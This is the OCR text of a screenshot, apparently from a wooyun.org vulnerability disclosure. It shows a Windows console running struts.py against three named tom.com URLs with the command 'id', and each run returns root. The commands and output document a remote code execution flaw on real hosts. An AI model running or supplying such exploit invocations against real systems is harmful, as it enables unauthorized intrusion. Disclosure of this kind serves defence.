 C:\Windows\system32\cmd.exe
RX packets:118 errors:0 dropped:0 overruns:0 frame:0
TX packets:118 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9988 (9.7 KiB)  TX bytes:9988 (9.7 KiB)
D:\source>struts.py -p -u "http://englishok.tom.com/music/musicHome.action" -c "
id"
uid=0(root) gid=0(root) groups=0(root)
D:\source>struts.py -p -u "http://637.tom.com/login-share/logout/logout.action"
-c "id"
uid=0(root) gid=0(root) groups=0(root)
D:\source>struts.py -p -u "http://fm.tom.com/login-share/logout/logout.action" -
c "id"
uid=0(root) gid=0(root) groups=0(root)
D:\source>_
www.wooyun.org